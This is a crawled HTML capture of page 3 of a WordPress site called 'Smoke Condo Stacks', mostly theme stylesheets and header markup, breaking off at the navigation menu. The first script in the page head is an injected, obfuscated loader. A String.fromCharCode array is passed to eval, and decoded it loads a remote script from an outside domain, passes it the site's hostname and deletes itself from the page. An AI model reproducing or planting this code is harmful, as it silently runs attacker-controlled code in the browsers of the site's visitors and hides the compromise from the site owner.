

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.magnoliasmokestack.com/page/3/
body_size: 18631
content:
 <!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Smoke Condo Stacks &#8211; Page 3</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Smoke Condo Stacks &raquo; Feed" href="https://www.magnoliasmokestack.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Smoke Condo Stacks &raquo; Comments Feed" href="https://www.magnoliasmokestack.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://www.magnoliasmokestack.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.magnoliasmokestack.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.magnoliasmokestack.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.magnoliasmokestack.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.magnoliasmokestack.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.magnoliasmokestack.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://www.magnoliasmokestack.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.magnoliasmokestack.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.magnoliasmokestack.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='exalt-style-css' href='https://www.magnoliasmokestack.com/wp-content/themes/exalt/style.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='exalt-font-inter-css' href='https://www.magnoliasmokestack.com/wp-content/themes/exalt/assets/css/font-inter.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='exalt-font-roboto-condensed-css' href='https://www.magnoliasmokestack.com/wp-content/themes/exalt/assets/css/font-roboto-condensed.css?ver=1.0.5' media='all' />
<link rel="https://api.w.org/" href="https://www.magnoliasmokestack.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.magnoliasmokestack.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

	<style type="text/css" id="exalt-custom-css">
		:root {  }	</style>
	
	<style type="text/css" id="exalt-fonts-css">
		:root {
                --exalt-font-family-body: Inter, sans-serif;
            }
        
            :root {
                --exalt-font-family-headings: Roboto Condensed, sans-serif;
            }	</style>
	<link rel="icon" href="https://www.magnoliasmokestack.com/wp-content/uploads/2023/04/Smoke-Condo-Stacks-Icon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.magnoliasmokestack.com/wp-content/uploads/2023/04/Smoke-Condo-Stacks-Icon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.magnoliasmokestack.com/wp-content/uploads/2023/04/Smoke-Condo-Stacks-Icon.jpg" />
<meta name="msapplication-TileImage" content="https://www.magnoliasmokestack.com/wp-content/uploads/2023/04/Smoke-Condo-Stacks-Icon.jpg" />
</head>

<body class="home blog paged wp-custom-logo wp-embed-responsive paged-3 wp-theme-exalt exalt-boxed exalt-right-sidebar hfeed exalt-default-header logo-aligned-left menu-align-left exalt-post-list exalt-arc-img-ba exaltaif-left exalt-footer-cols-3">

<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	
	
<header id="masthead" class="site-header hide-header-search">

    
    <div class="exalt-header-inner-wrapper">

        
        <div class="exalt-header-inner exalt-container">

                    <div class="exalt-header-inner-left">
                    </div>
    		<div class="site-branding-container">
							<div class="site-logo">
					<a href="https://www.magnoliasmokestack.com/" class="custom-logo-link" rel="home"><img width="1238" height="176" src="https://www.magnoliasmokestack.com/wp-content/uploads/2023/04/Smoke-Condo-Stacks-Logo.jpg" class="custom-logo" alt="Smoke Condo Stacks Logo" decoding="async" fetchpriority="high" srcset="https://www.magnoliasmokestack.com/wp-content/uploads/2023/04/Smoke-Condo-Stacks-Logo.jpg 1238w, https://www.magnoliasmokestack.com/wp-content/uploads/2023/04/Smoke-Condo-Stacks-Logo-300x43.jpg 300w, https://www.magnoliasmokestack.com/wp-content/uploads/2023/04/Smoke-Condo-Stacks-Logo-1024x146.jpg 1024w, https://www.magnoliasmokestack.com/wp-content/uploads/2023/04/Smoke-Condo-Stacks-Logo-768x109.jpg 768w, https://www.magnoliasmokestack.com/wp-content/uploads/2023/04/Smoke-Condo-Stacks-Logo-850x121.jpg 850w" sizes="(max-width: 1238px) 100vw, 1238px" /></a>				</div>
			
			<div class="site-branding">
										<h1 class="site-title"><a href="https://www.magnoliasmokestack.com/" rel="home">Smoke Condo Stacks</a></h1>
									</div><!-- .site-branding -->
		</div><!-- .site-branding-container -->
		
            
                    <div class="exalt-header-inner-right">
                    </div>
            <button class="exalt-mobile-menu-toggle">
            <span class="screen-reader-text">Main Menu</span>
            <svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 448 512" class="exalt-svg-icon"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z" /></svg>        </button>
            
        </div><!-- .exalt-header-inner -->

        
    </div><!-- .exalt-header-inner-wrapper -->

                <div class="exalt-main-menu desktop-only exalt-container">
                <div class="exalt-menu-wrapper exalt-container">
                    
                    <nav id="site-navigation" class="main-navigation exalt-menu">
                        <div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-15"><a href="https://www.magnoliasmokestack.com/">Home</a></li>
